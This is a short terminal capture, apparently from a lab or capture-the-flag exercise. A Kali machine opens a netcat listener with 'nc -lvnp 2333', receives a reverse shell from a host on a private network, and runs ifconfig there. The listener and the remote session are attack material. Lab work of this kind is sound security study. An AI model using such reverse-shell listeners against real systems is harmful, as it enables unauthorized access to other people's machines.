 ┌──(root💀kali)-[~]
└─# nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.80.3] from (UNKNOWN) [192.168.80.9] 54700
ifoncg
sh: 1: ifoncg: not found
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.80.9  netmask 255.255.255.0  broadcast 192.168.80.255
        inet6 fe80::f348:69b:e3f8:ed5a  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:43:83:56  txqueuelen 1000  (Ethernet)
        RX packets 7790  bytes 9171333 (9.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 3389  bytes 286339 (286.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 1768  bytes 169802 (169.8 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1768  bytes 169802 (169.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
主文件夹
Kali Linux